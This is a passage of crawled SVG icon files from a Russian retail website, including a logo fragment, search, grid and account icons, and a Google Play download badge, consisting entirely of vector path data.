    <path id="Контур_16" data-name="Контур 16" d="M2546.292,2824.408h4.6c.056.953.029,1.91.016,2.93l-.592.041c-.028-.415-.044-.77-.076-1.124-.08-.9-.243-1.06-1.12-1.078-.25,0-.5.009-.75.022a1.973,1.973,0,0,0-.284.065v4.13l.8.059c.646-.448.118-1.242.679-1.76.116.16.3.294.3.431.022,1.218.013,2.436.013,3.707l-.527.055-.206-1.639-1.075-.053v4.86c.339,0,.666,0,.992,0,.857-.012,1.064-.188,1.169-1.054.047-.385.021-.779.065-1.165.032-.285.127-.559.582-.417v3.425h-4.4c-.269-.563-.269-.563.554-.921v-9.556a3.534,3.534,0,0,1-.68-.4C2546.263,2824.889,2546.312,2824.661,2546.292,2824.408Z" transform="translate(-1.708 -348.514)" fill="#fff"/>
    <path id="Контур_17" data-name="Контур 17" d="M2999.962,2831.347c.5-.12.593.107.637.42a9.014,9.014,0,0,0,.2,1.142,1.124,1.124,0,0,0,1.044.925,1.3,1.3,0,0,0,1.339-.648,5.325,5.325,0,0,0,.591-2.059c.1-.683.083-1.383.122-2.178-.4,0-.755-.012-1.105,0-.479.019-.624.162-.687.649-.042.321-.068.644-.107,1.019l-.479-.046v-3.946l.329-.06c.288.2.233.493.252.764.06.851.141.924,1.02.926h.734a9.209,9.209,0,0,0-.548-3.929,1.479,1.479,0,0,0-.791-.817,1.136,1.136,0,0,0-1.657.71,12.883,12.883,0,0,0-.259,1.384c-.053.275-.108.566-.52.442-.039-.082-.1-.155-.1-.228-.007-.776,0-1.552,0-2.315a2.725,2.725,0,0,1,1.711-.842,2.3,2.3,0,0,1,2.39,1.17,5.5,5.5,0,0,1,.643,1.963,16.26,16.26,0,0,1-.106,6.115,6.036,6.036,0,0,1-.628,1.619,2.449,2.449,0,0,1-3.8.446.665.665,0,0,1-.208-.429C2999.95,2832.825,2999.962,2832.107,2999.962,2831.347Z" transform="translate(-379.654 -347.04)" fill="#fff"/>
    <path id="Контур_18" data-name="Контур 18" d="M3032.63,2824.484h4.624c.108.615.108.615-.512.87-.153.674-.173,8.845-.023,9.634.746.367.746.367.506.949h-2.142c-.305-.6-.3-.6.469-.89a4.146,4.146,0,0,0,.111-.691q.009-4.295,0-8.589a3.471,3.471,0,0,0-.044-.366,2.577,2.577,0,0,0-1.6.059c-.028.367-.071.747-.085,1.127-.06,1.635-.072,3.273-.18,4.9a25.351,25.351,0,0,1-.437,3.115,4.056,4.056,0,0,1-.564,1.274.67.67,0,0,1-.573.189.563.563,0,0,1-.323-.42,1.568,1.568,0,0,1,.188-1.307h.627c.054-.068.135-.125.149-.194a11.934,11.934,0,0,0,.332-1.789c.1-1.994.147-3.991.2-5.987.013-.493.033-.994-.61-1.207C3032.471,2825.077,3032.516,2824.763,3032.63,2824.484Z" transform="translate(-406.18 -348.577)" fill="#fff"/>
    <path id="Контур_19" data-name="Контур 19" d="M2777.248,2831.912c-.185-.539.053-1.121-.4-1.607h-.948v4.8c.508,0,.975.026,1.438-.008.423-.031.607-.227.686-.695.073-.436.092-.88.156-1.318.037-.255.117-.5.209-.889.214.223.408.33.41.441.023,1.076.013,2.152.013,3.271h-4.472c-.2-.545-.213-.6.189-.738a.615.615,0,0,0,.447-.612,4.808,4.808,0,0,0,.014-.5q0-3.879,0-7.757a3.21,3.21,0,0,0-.024-.582c-.039-.212-.088-.432-.375-.478-.491-.077-.405-.408-.354-.772h4.552v2.843c-.517.184-.559.168-.612-.248-.048-.383-.06-.773-.139-1.149-.115-.549-.229-.642-.771-.675-.411-.024-.824,0-1.265,0a31.41,31.41,0,0,0-.158,4.224h1.155c.085-.544.168-1.075.259-1.663l.494.146c0,1.217,0,2.4,0,3.58C2777.744,2831.808,2777.643,2832,2777.248,2831.912Z" transform="translate(-191.57 -348.564)" fill="#fff"/>
    <path id="Контур_20" data-name="Контур 20" d="M2949.443,2835.271h-2.327c-.03-.206-.059-.411-.093-.642l.678-.284a24.1,24.1,0,0,0-.549-3.861h-1.843a23.9,23.9,0,0,0-.607,3.768,5.2,5.2,0,0,1,.764.548c.06.061-.057.3-.1.47H2943.5c-.325-.444-.358-.565.01-.744a1.026,1.026,0,0,0,.539-.864q.668-3.208,1.333-6.416c.219-1.056.429-2.114.668-3.166.1-.431.129-.424.789-.367.173.9.353,1.815.525,2.734q.68,3.628,1.358,7.257c.061.325.112.656.5.791C2949.573,2834.616,2949.545,2834.9,2949.443,2835.271Zm-2.519-5.666a11.771,11.771,0,0,0-.831-3.738c-.057,1.333-.544,2.479-.583,3.738Z" transform="translate(-332.408 -347.912)" fill="#fff"/>
    <path id="Контур_21" data-name="Контур 21" d="M2837.428,2824.247c1.021,0,1.99.007,2.96,0a1.187,1.187,0,0,1,1.232.81,6.441,6.441,0,0,1-.211,5,1.349,1.349,0,0,1-1.241.7c-.328.024-.659,0-.972,0a17.533,17.533,0,0,0-.041,4.064l.618.243c.01.177.022.383.037.647h-2.445c.014-.191-.04-.441.06-.578.112-.153.365-.2.556-.3a82.187,82.187,0,0,0,.049-9.616C2837.354,2824.893,2837.354,2824.893,2837.428,2824.247Zm1.628,5.691c.162.009.3.022.43.022.885,0,1.224-.218,1.391-1.073a7.367,7.367,0,0,0-.008-2.957c-.177-.829-.5-1-1.372-.889-.131.017-.26.045-.441.076Z" transform="translate(-244.198 -348.378)" fill="#fff"/>
    <path id="Контур_22" data-name="Контур 22" d="M3109.954,2835.619h-2.4l-.048-.657.612-.215a96.386,96.386,0,0,0,.088-9.716,1.926,1.926,0,0,0-.308-.046c-.219,0-.437.017-.657.027-.485.636-.295,1.408-.478,2.1h-.527c0-.984,0-1.922.007-2.859,0-.06.1-.12.123-.144h4.817a2.8,2.8,0,0,1,.129.576c.021.666.016,1.333.013,2,0,.329-.116.547-.565.427-.059-.4-.12-.833-.185-1.261-.122-.805-.2-.869-1.011-.87-.081,0-.162.014-.3.027-.016.21-.047.422-.047.634q-.006,4.129-.006,8.258c0,.45-.047.875.589,1C3110.166,2834.979,3110.032,2835.329,3109.954,2835.619Z" transform="translate(-468.195 -348.265)" fill="#fff"/>
    <path id="Контур_44" data-name="Контур 44" d="M2984.336,2863.137v1.412H2982.3c-.311-.395-.127-.838-.145-1.307A13.387,13.387,0,0,1,2984.336,2863.137Z" transform="translate(-364.794 -380.778)" fill="#fff"/>
    <path id="Контур_59" data-name="Контур 59" d="M2930.948,2531.653l.195.085Z" transform="translate(-322.162 -104.623)" fill="#fff"/>
    <path id="Контур_60" data-name="Контур 60" d="M2927.95,2531.687l.184,0Z" transform="translate(-319.664 -104.651)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-search.svg
body_size: 282
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path id="search" d="M17.876,16.484l-4.268-4.268a.417.417,0,0,0-.3-.123h-.464a7.311,7.311,0,1,0-.752.752v.464a.432.432,0,0,0,.123.3l4.268,4.268a.422.422,0,0,0,.6,0l.794-.794A.422.422,0,0,0,17.876,16.484ZM7.312,12.937a5.625,5.625,0,1,1,5.625-5.625A5.623,5.623,0,0,1,7.312,12.937Z" fill="#989faf"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-grid-active.svg
body_size: 763
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <g id="Сгруппировать_2292" data-name="Сгруппировать 2292" transform="translate(-1543 -726)">
    <rect id="Прямоугольник_115" data-name="Прямоугольник 115" width="8" height="8" rx="1" transform="translate(1543 726)" fill="#fff"/>
    <rect id="Прямоугольник_118" data-name="Прямоугольник 118" width="8" height="8" rx="1" transform="translate(1543 736)" fill="#fff"/>
    <rect id="Прямоугольник_116" data-name="Прямоугольник 116" width="8" height="8" rx="1" transform="translate(1553 726)" fill="#fff"/>
    <rect id="Прямоугольник_117" data-name="Прямоугольник 117" width="8" height="8" rx="1" transform="translate(1553 736)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-lk.svg
body_size: 477
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20">
  <g id="user" transform="translate(-24.165)">
    <g id="Сгруппировать_4" data-name="Сгруппировать 4" transform="translate(27.718)">
      <g id="Сгруппировать_3" data-name="Сгруппировать 3" transform="translate(0)">
        <path id="Контур_62" data-name="Контур 62" d="M116.239,0a5.448,5.448,0,1,0,5.448,5.448A5.462,5.462,0,0,0,116.239,0Z" transform="translate(-110.791)" fill="#7b8194"/>
      </g>
    </g>
    <g id="Сгруппировать_6" data-name="Сгруппировать 6" transform="translate(24.165 10.303)">
      <g id="Сгруппировать_5" data-name="Сгруппировать 5" transform="translate(0)">
        <path id="Контур_63" data-name="Контур 63" d="M42.126,251.8a5.15,5.15,0,0,0-.524-1,6.465,6.465,0,0,0-4.491-2.95.93.93,0,0,0-.661.167,5.379,5.379,0,0,1-6.566,0,.829.829,0,0,0-.661-.167,6.419,6.419,0,0,0-4.491,2.95,5.938,5.938,0,0,0-.524,1,.525.525,0,0,0,.023.452,9.528,9.528,0,0,0,.616.952,8.931,8.931,0,0,0,1.049,1.237,13.857,13.857,0,0,0,1.049.952,10.052,10.052,0,0,0,12.4,0,10.166,10.166,0,0,0,1.049-.952,10.855,10.855,0,0,0,1.049-1.237,8.371,8.371,0,0,0,.616-.952A.42.42,0,0,0,42.126,251.8Z" transform="translate(-24.165 -247.841)" fill="#7b8194"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/assets/images/icons/load-google-play.svg
body_size: 8147
content:
<svg width="294" height="87" viewBox="0 0 294 87" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8_15673)">
<path d="M282.609 0.043457H10.8696C4.86647 0.043457 0 4.90993 0 10.913V76.1304C0 82.1335 4.86647 87 10.8696 87H282.609C288.612 87 293.478 82.1335 293.478 76.1304V10.913C293.478 4.90993 288.612 0.043457 282.609 0.043457Z" fill="black"/>
<path d="M282.609 1.78259C285.03 1.78259 287.353 2.74454 289.065 4.45683C290.777 6.16912 291.739 8.49148 291.739 10.913V76.1304C291.739 78.552 290.777 80.8743 289.065 82.5866C287.353 84.2989 285.03 85.2608 282.609 85.2608H10.8696C8.44802 85.2608 6.12566 84.2989 4.41337 82.5866C2.70108 80.8743 1.73913 78.552 1.73913 76.1304V10.913C1.73913 8.49148 2.70108 6.16912 4.41337 4.45683C6.12566 2.74454 8.44802 1.78259 10.8696 1.78259H282.609ZM282.609 0.043457H10.8696C7.98678 0.043457 5.22206 1.18864 3.18362 3.22708C1.14518 5.26552 0 8.03023 0 10.913V76.1304C0 79.0132 1.14518 81.7779 3.18362 83.8164C5.22206 85.8548 7.98678 87 10.8696 87H282.609C285.491 87 288.256 85.8548 290.295 83.8164C292.333 81.7779 293.478 79.0132 293.478 76.1304V10.913C293.478 8.03023 292.333 5.26552 290.295 3.22708C288.256 1.18864 285.491 0.043457 282.609 0.043457Z" fill="#A6A6A6"/>
<path d="M148.13 47.326C146.299 47.3303 144.51 47.8777 142.989 48.8989C141.469 49.92 140.285 51.3692 139.588 53.063C138.891 54.7568 138.712 56.6193 139.074 58.4149C139.435 60.2105 140.321 61.8586 141.619 63.1507C142.917 64.4428 144.57 65.3209 146.367 65.674C148.164 66.0271 150.026 65.8394 151.716 65.1345C153.407 64.4296 154.85 63.2392 155.864 61.7139C156.878 60.1886 157.417 58.3968 157.413 56.5652C157.431 55.3433 157.202 54.1303 156.742 52.9985C156.281 51.8667 155.597 50.8392 154.731 49.9771C153.865 49.1151 152.834 48.4361 151.7 47.9807C150.566 47.5252 149.352 47.3026 148.13 47.326V47.326ZM148.13 62.1739C147.008 62.2524 145.887 61.9913 144.915 61.4247C143.943 60.8581 143.163 60.012 142.678 58.9966C142.193 57.9811 142.025 56.8432 142.195 55.7307C142.365 54.6183 142.866 53.5827 143.633 52.7587C144.399 51.9347 145.396 51.3604 146.493 51.1103C147.59 50.8603 148.737 50.9461 149.785 51.3567C150.833 51.7672 151.733 52.4835 152.369 53.4124C153.004 54.3412 153.345 55.4398 153.348 56.5652C153.383 57.2782 153.275 57.9911 153.03 58.6617C152.785 59.3324 152.408 59.9472 151.922 60.4699C151.436 60.9926 150.85 61.4127 150.199 61.7054C149.547 61.998 148.844 62.1573 148.13 62.1739ZM127.87 47.326C126.038 47.3303 124.249 47.8777 122.728 48.8989C121.208 49.92 120.024 51.3692 119.327 53.063C118.63 54.7568 118.451 56.6193 118.813 58.4149C119.174 60.2105 120.06 61.8586 121.358 63.1507C122.656 64.4428 124.309 65.3209 126.106 65.674C127.903 66.0271 129.765 65.8394 131.455 65.1345C133.146 64.4296 134.59 63.2392 135.604 61.7139C136.618 60.1886 137.156 58.3968 137.152 56.5652C137.17 55.3433 136.942 54.1303 136.481 52.9985C136.02 51.8667 135.336 50.8392 134.47 49.9771C133.604 49.1151 132.573 48.4361 131.439 47.9807C130.305 47.5252 129.091 47.3026 127.87 47.326V47.326ZM127.87 62.1739C126.747 62.2524 125.627 61.9913 124.654 61.4247C123.682 60.8581 122.903 60.012 122.417 58.9966C121.932 57.9811 121.764 56.8432 121.934 55.7307C122.104 54.6183 122.605 53.5827 123.372 52.7587C124.138 51.9347 125.135 51.3604 126.232 51.1103C127.329 50.8603 128.476 50.9461 129.524 51.3567C130.572 51.7672 131.472 52.4835 132.108 53.4124C132.743 54.3412 133.084 55.4398 133.087 56.5652C133.122 57.2782 133.014 57.9911 132.769 58.6617C132.524 59.3324 132.147 59.9472 131.661 60.4699C131.175 60.9926 130.589 61.4127 129.938 61.7054C129.287 61.998 128.583 62.1573 127.87 62.1739ZM103.783 50.1739V54.0869H113.174C113.027 55.93 112.261 57.6691 111 59.0217C110.058 59.9815 108.925 60.7329 107.674 61.2272C106.423 61.7215 105.083 61.9477 103.739 61.8913C100.972 61.8913 98.3175 60.7919 96.3606 58.835C94.4037 56.8781 93.3044 54.224 93.3044 51.4565C93.3044 48.689 94.4037 46.0349 96.3606 44.078C98.3175 42.1211 100.972 41.0217 103.739 41.0217C106.392 40.9822 108.954 41.9898 110.87 43.826L113.63 41.0652C112.335 39.7837 110.796 38.7736 109.105 38.0942C107.414 37.4149 105.605 37.0798 103.783 37.1086C101.85 37.0334 99.9221 37.3491 98.1144 38.0368C96.3067 38.7246 94.6565 39.7701 93.2625 41.1108C91.8686 42.4516 90.7597 44.0599 90.0022 45.8395C89.2447 47.6191 88.8542 49.5333 88.8542 51.4673C88.8542 53.4014 89.2447 55.3156 90.0022 57.0952C90.7597 58.8747 91.8686 60.4831 93.2625 61.8238C94.6565 63.1646 96.3067 64.2101 98.1144 64.8978C99.9221 65.5856 101.85 65.9012 103.783 65.826C105.642 65.9003 107.497 65.5804 109.224 64.8873C110.951 64.1941 112.512 63.1435 113.804 61.8043C116.087 59.2965 117.304 55.9982 117.196 52.6087C117.203 51.7928 117.138 50.978 117 50.1739H103.783ZM202.283 53.2173C201.716 51.5494 200.655 50.093 199.242 49.0409C197.829 47.9889 196.13 47.3909 194.37 47.326C193.18 47.3237 192.003 47.5653 190.911 48.0359C189.819 48.5065 188.835 49.1961 188.02 50.062C187.205 50.9279 186.577 51.9518 186.173 53.0704C185.769 54.1889 185.6 55.3784 185.674 56.5652C185.655 58.5496 186.279 60.4869 187.452 62.0875C188.626 63.6881 190.285 64.8662 192.183 65.4459C194.081 66.0256 196.116 65.9757 197.983 65.3037C199.85 64.6316 201.45 63.3736 202.543 61.7173L199.391 59.5434C198.921 60.3266 198.255 60.9734 197.458 61.4196C196.661 61.8657 195.761 62.0958 194.848 62.0869C193.906 62.1258 192.974 61.8788 192.174 61.3783C191.375 60.8778 190.746 60.1472 190.37 59.2826L202.739 54.1739L202.283 53.2173ZM189.674 56.3043C189.63 55.629 189.721 54.9518 189.942 54.3122C190.163 53.6725 190.509 53.0834 190.961 52.5794C191.412 52.0753 191.96 51.6663 192.571 51.3764C193.183 51.0866 193.846 50.9216 194.522 50.8913C195.222 50.8485 195.92 51.0134 196.527 51.3653C197.134 51.7172 197.624 52.2405 197.935 52.8695L189.674 56.3043ZM179.63 65.2608H183.696V38.0869H179.63V65.2608ZM172.978 49.3913H172.826C172.219 48.6996 171.469 48.1474 170.629 47.7722C169.788 47.397 168.877 47.2077 167.957 47.2173C165.581 47.3326 163.341 48.3574 161.7 50.0795C160.059 51.8016 159.144 54.0889 159.144 56.4673C159.144 58.8458 160.059 61.1331 161.7 62.8552C163.341 64.5773 165.581 65.6021 167.957 65.7173C168.878 65.7358 169.793 65.5506 170.634 65.1748C171.476 64.799 172.225 64.2419 172.826 63.5434H172.978V64.8695C172.978 68.413 171.087 70.3043 168.043 70.3043C167.027 70.282 166.04 69.958 165.208 69.3735C164.375 68.7891 163.736 67.9705 163.37 67.0217L159.848 68.4782C160.499 70.1135 161.631 71.5128 163.094 72.4909C164.558 73.4691 166.283 73.9801 168.043 73.9565C172.804 73.9565 176.739 71.1521 176.739 64.326V47.8695H172.978V49.3913ZM168.304 62.1739C166.88 62.0851 165.543 61.4567 164.566 60.4166C163.589 59.3766 163.045 58.0031 163.045 56.576C163.045 55.1489 163.589 53.7755 164.566 52.7355C165.543 51.6954 166.88 51.067 168.304 50.9782C169.001 51.0083 169.684 51.178 170.313 51.4774C170.942 51.7768 171.505 52.1997 171.967 52.721C172.429 53.2422 172.782 53.8512 173.005 54.5116C173.227 55.172 173.314 55.8704 173.261 56.5652C173.32 57.2623 173.237 57.9643 173.018 58.6285C172.798 59.2928 172.446 59.9056 171.983 60.4299C171.519 60.9542 170.954 61.3791 170.322 61.6788C169.69 61.9786 169.004 62.147 168.304 62.1739V62.1739ZM221.326 38.0869H211.587V65.2608H215.652V54.9565H221.326C222.485 55.0397 223.648 54.8834 224.744 54.4972C225.839 54.111 226.843 53.5033 227.694 52.7119C228.544 51.9205 229.222 50.9624 229.686 49.8974C230.149 48.8324 230.389 47.6833 230.389 46.5217C230.389 45.3601 230.149 44.211 229.686 43.146C229.222 42.081 228.544 41.1229 227.694 40.3315C226.843 39.5401 225.839 38.9324 224.744 38.5462C223.648 38.16 222.485 38.0037 221.326 38.0869V38.0869ZM221.326 51.1304H215.652V41.8695H221.413C222.024 41.8695 222.629 41.9898 223.193 42.2236C223.758 42.4574 224.271 42.8001 224.703 43.2321C225.135 43.6641 225.477 44.177 225.711 44.7414C225.945 45.3058 226.065 45.9108 226.065 46.5217C226.065 47.1326 225.945 47.7376 225.711 48.302C225.477 48.8664 225.135 49.3793 224.703 49.8113C224.271 50.2433 223.758 50.5859 223.193 50.8197C222.629 51.0535 222.024 51.1739 221.413 51.1739L221.326 51.1304ZM246.413 47.2391C244.933 47.1478 243.458 47.4925 242.171 48.2304C240.885 48.9684 239.843 50.0673 239.174 51.3913L242.761 52.8913C243.123 52.2378 243.667 51.7032 244.327 51.3522C244.987 51.0011 245.734 50.8486 246.478 50.913C246.994 50.8527 247.517 50.8958 248.016 51.0398C248.516 51.1838 248.981 51.4257 249.386 51.7515C249.791 52.0773 250.126 52.4804 250.374 52.9374C250.621 53.3944 250.775 53.896 250.826 54.413V54.6739C249.519 53.9867 248.064 53.6286 246.587 53.6304C242.717 53.6304 238.761 55.8043 238.761 59.7608C238.799 60.6018 239.006 61.4265 239.369 62.1859C239.732 62.9454 240.245 63.6241 240.875 64.1817C241.506 64.7394 242.242 65.1646 243.04 65.4321C243.839 65.6997 244.682 65.804 245.522 65.7391C246.542 65.7955 247.559 65.5796 248.468 65.1136C249.377 64.6475 250.146 63.9481 250.696 63.0869H250.826V65.2608H254.739V54.8043C254.739 50.0434 251.13 47.2826 246.5 47.2826L246.413 47.2391ZM245.913 62.1304C244.587 62.1304 242.739 61.4565 242.739 59.826C242.739 57.6521 245.043 56.913 247.087 56.913C248.378 56.8811 249.655 57.1965 250.783 57.826C250.646 59.0066 250.086 60.0977 249.207 60.8972C248.328 61.6966 247.188 62.1502 246 62.1739L245.913 62.1304ZM269 47.8695L264.348 59.6521H264.217L259.391 47.8695H255.043L262.283 64.3478L258.152 73.5H262.391L273.522 47.8695H269ZM232.478 65.2608H236.522V38.0869H232.478V65.2608Z" fill="white"/>
<path d="M22.6957 16.4348C21.9793 17.2818 21.6138 18.3706 21.6739 19.4782V67.5652C21.6 68.6747 21.9672 69.7686 22.6957 70.6087L22.8478 70.7826L49.7826 43.8478V43.1956L22.8478 16.2826L22.6957 16.4348Z" fill="url(#paint0_linear_8_15673)"/>
<path d="M58.6956 52.826L49.7826 43.8477V43.1955L58.6956 34.2173L58.8913 34.3477L69.5652 40.3912C72.6087 42.1086 72.6087 44.9347 69.5652 46.6738L58.9348 52.7173L58.6956 52.826Z" fill="url(#paint1_linear_8_15673)"/>
<path d="M58.9565 52.6956L49.7826 43.5217L22.6957 70.6087C23.31 71.1555 24.0963 71.4701 24.9182 71.4978C25.7401 71.5256 26.5459 71.2649 27.1957 70.7609L58.9565 52.6956" fill="url(#paint2_linear_8_15673)"/>
<path d="M58.9565 34.3478L27.1957 16.3043C26.5501 15.7933 25.745 15.5262 24.9219 15.5501C24.0989 15.5739 23.3106 15.8872 22.6957 16.4348L49.7826 43.5217L58.9565 34.3478Z" fill="url(#paint3_linear_8_15673)"/>
<path opacity="0.2" d="M58.6957 52.4999L27.1957 70.4347C26.5695 70.9073 25.8063 71.163 25.0218 71.163C24.2372 71.163 23.4741 70.9073 22.8479 70.4347V70.4347L22.6957 70.5869L22.8479 70.7608C23.4741 71.2334 24.2372 71.4891 25.0218 71.4891C25.8063 71.4891 26.5695 71.2334 27.1957 70.7608L58.9565 52.6956L58.6957 52.4999Z" fill="black"/>
<path opacity="0.12" d="M22.6956 70.3044C21.9974 69.4421 21.6552 68.3455 21.7391 67.2391V67.5652C21.6652 68.6747 22.0324 69.7686 22.7609 70.6087L22.913 70.4565L22.6956 70.3044Z" fill="black"/>
<path opacity="0.12" d="M69.5652 46.3478L58.6956 52.5L58.8913 52.6956L69.5652 46.6522C70.1953 46.3858 70.7418 45.9544 71.1474 45.4035C71.5529 44.8526 71.8024 44.2025 71.8696 43.5217C71.7337 44.1404 71.4543 44.7184 71.054 45.2093C70.6538 45.7002 70.1438 46.0901 69.5652 46.3478Z" fill="black"/>
<path opacity="0.25" d="M27.1957 16.6087L69.5653 40.6957C70.1439 40.9533 70.6538 41.3433 71.0541 41.8342C71.4544 42.3251 71.7337 42.9031 71.8696 43.5218C71.8024 42.841 71.553 42.1909 71.1474 41.64C70.7419 41.0891 70.1953 40.6577 69.5653 40.3913L27.1957 16.3044C24.174 14.5652 21.674 16 21.674 19.4783V19.8044C21.7392 16.3261 24.174 14.8913 27.1957 16.6087Z" fill="white"/>
<path d="M91.5434 31.0652H89.9565V26.7174H91.3043C91.9107 26.059 92.3668 25.2767 92.6408 24.4246C92.9148 23.5725 93.0003 22.671 92.8913 21.7826V15.2609H101.587V26.6956H103.043V31.0435H101.435V28.3043H91.5434V31.0652ZM94.5652 21.7826C94.6622 23.5289 94.2303 25.2638 93.326 26.7609H99.8478V16.8696H94.5652V21.7826Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
<path d="M116.109 26.6087C115.483 27.2364 114.739 27.7344 113.92 28.0742C113.101 28.4141 112.223 28.589 111.337 28.589C110.45 28.589 109.573 28.4141 108.754 28.0742C107.935 27.7344 107.191 27.2364 106.565 26.6087C105.321 25.3098 104.627 23.5809 104.627 21.7826C104.627 19.9843 105.321 18.2554 106.565 16.9565C107.191 16.3288 107.935 15.8307 108.754 15.4909C109.573 15.1511 110.45 14.9762 111.337 14.9762C112.223 14.9762 113.101 15.1511 113.92 15.4909C114.739 15.8307 115.483 16.3288 116.109 16.9565C116.737 17.5913 117.231 18.3453 117.564 19.1741C117.896 20.0029 118.059 20.8898 118.043 21.7826C118.069 22.6767 117.911 23.5665 117.578 24.3968C117.245 25.227 116.745 25.9799 116.109 26.6087V26.6087ZM107.783 25.5217C108.241 25.9975 108.791 26.3741 109.401 26.6284C110.01 26.8827 110.666 27.0091 111.326 27C111.987 27.0131 112.643 26.8884 113.253 26.6339C113.863 26.3794 114.414 26.0006 114.87 25.5217C115.808 24.5024 116.328 23.1678 116.328 21.7826C116.328 20.3974 115.808 19.0627 114.87 18.0435C114.414 17.5646 113.863 17.1858 113.253 16.9313C112.643 16.6768 111.987 16.5521 111.326 16.5652C110.666 16.556 110.01 16.6825 109.401 16.9368C108.791 17.1911 108.241 17.5677 107.783 18.0435C106.858 19.0696 106.347 20.4016 106.347 21.7826C106.347 23.1636 106.858 24.4956 107.783 25.5217Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
<path d="M126.478 28.587C125.599 28.6008 124.725 28.4365 123.911 28.104C123.097 27.7715 122.358 27.2776 121.739 26.6522C120.485 25.3413 119.785 23.597 119.785 21.7826C119.785 19.9683 120.485 18.2239 121.739 16.9131C122.368 16.2768 123.121 15.7768 123.951 15.4439C124.781 15.1111 125.671 14.9526 126.565 14.9783C127.475 14.9525 128.379 15.135 129.208 15.5117C130.037 15.8885 130.769 16.4496 131.348 17.1522L130.196 18.2826C129.769 17.7335 129.216 17.2949 128.584 17.0037C127.953 16.7124 127.26 16.577 126.565 16.6087C125.896 16.5916 125.231 16.7121 124.61 16.9626C123.989 17.2132 123.426 17.5885 122.957 18.0652C122.02 19.094 121.501 20.435 121.501 21.8261C121.501 23.2172 122.02 24.5583 122.957 25.587C123.426 26.0638 123.989 26.439 124.61 26.6896C125.231 26.9401 125.896 27.0606 126.565 27.0435C127.312 27.0223 128.046 26.8381 128.714 26.5039C129.382 26.1697 129.97 25.6936 130.435 25.1087L131.609 26.2609C131.013 26.9746 130.272 27.5527 129.435 27.9565C128.51 28.3886 127.499 28.6042 126.478 28.587Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
<path d="M138.435 28.3043H136.761V16.8696H133.109V15.2609H142.065V16.8696H138.435V28.3043Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
<path d="M153.587 15.2609L148.652 26.2609C148.532 26.7019 148.318 27.1116 148.025 27.4617C147.731 27.8117 147.364 28.0937 146.951 28.2881C146.537 28.4825 146.086 28.5846 145.629 28.5874C145.172 28.5902 144.72 28.4936 144.304 28.3043L144.739 26.7609C145.005 26.9103 145.304 26.9924 145.609 27C145.93 27.0161 146.249 26.9326 146.522 26.7609C146.786 26.5411 146.988 26.2564 147.109 25.9348L147.587 24.8913L143.239 15.2609H145.217L148.435 22.7391L151.609 15.2609H153.587Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
<path d="M155.478 28.3043V15.2609H164.913V28.3043H163.239V16.8696H157.152V28.3043H155.478Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
<path d="M167.891 28.3043V15.2609H169.565V20.8478H176.087V15.2609H177.783V28.3043H176.087V22.413H169.565V28.3043H167.891Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
<path d="M191.435 26.6087C190.807 27.2371 190.061 27.7356 189.241 28.0757C188.42 28.4158 187.54 28.5908 186.652 28.5908C185.764 28.5908 184.884 28.4158 184.064 28.0757C183.243 27.7356 182.497 27.2371 181.87 26.6087C180.626 25.3098 179.932 23.5809 179.932 21.7826C179.932 19.9843 180.626 18.2554 181.87 16.9565C182.496 16.3288 183.239 15.8307 184.058 15.4909C184.877 15.1511 185.755 14.9762 186.641 14.9762C187.528 14.9762 188.406 15.1511 189.224 15.4909C190.043 15.8307 190.787 16.3288 191.413 16.9565C192.647 18.2604 193.334 19.9874 193.334 21.7826C193.334 23.5777 192.647 25.3047 191.413 26.6087H191.435ZM183.109 25.5217C183.564 26.0006 184.115 26.3794 184.725 26.6339C185.335 26.8884 185.991 27.0131 186.652 27C187.312 27.0091 187.968 26.8827 188.577 26.6284C189.187 26.3741 189.738 25.9975 190.196 25.5217C191.12 24.4956 191.631 23.1636 191.631 21.7826C191.631 20.4016 191.12 19.0696 190.196 18.0435C189.738 17.5677 189.187 17.1911 188.577 16.9368C187.968 16.6825 187.312 16.556 186.652 16.5652C185.991 16.5521 185.335 16.6768 184.725 16.9313C184.115 17.1858 183.564 17.5646 183.109 18.0435C182.171 19.0627 181.65 20.3974 181.65 21.7826C181.65 23.1678 182.171 24.5024 183.109 25.5217V25.5217Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
<path d="M200.196 28.3043V15.2608H204.913C205.891 15.251 206.837 15.6078 207.565 16.2608C207.929 16.5761 208.218 16.9673 208.413 17.4068C208.609 17.8463 208.705 18.3234 208.696 18.8043C208.701 19.3899 208.535 19.9642 208.217 20.4565C207.897 20.9232 207.453 21.2919 206.935 21.5217V21.5217C207.562 21.7363 208.114 22.1291 208.522 22.6521C208.921 23.1849 209.135 23.834 209.13 24.4999C209.142 25.0011 209.042 25.4986 208.839 25.9569C208.636 26.4153 208.335 26.8234 207.957 27.1521C207.202 27.8542 206.204 28.2361 205.174 28.2173L200.196 28.3043ZM201.87 20.8478H204.913C205.198 20.8642 205.483 20.8161 205.746 20.7069C206.01 20.5977 206.245 20.4304 206.435 20.2173C206.803 19.8561 207.014 19.3638 207.022 18.8478C207.042 18.3301 206.863 17.8243 206.522 17.4347C206.339 17.232 206.114 17.0723 205.862 16.967C205.61 16.8618 205.338 16.8136 205.065 16.826H201.935L201.87 20.8478ZM201.87 26.6956H205.261C205.555 26.7055 205.848 26.6502 206.119 26.5337C206.389 26.4172 206.631 26.2424 206.826 26.0217C207.201 25.6208 207.411 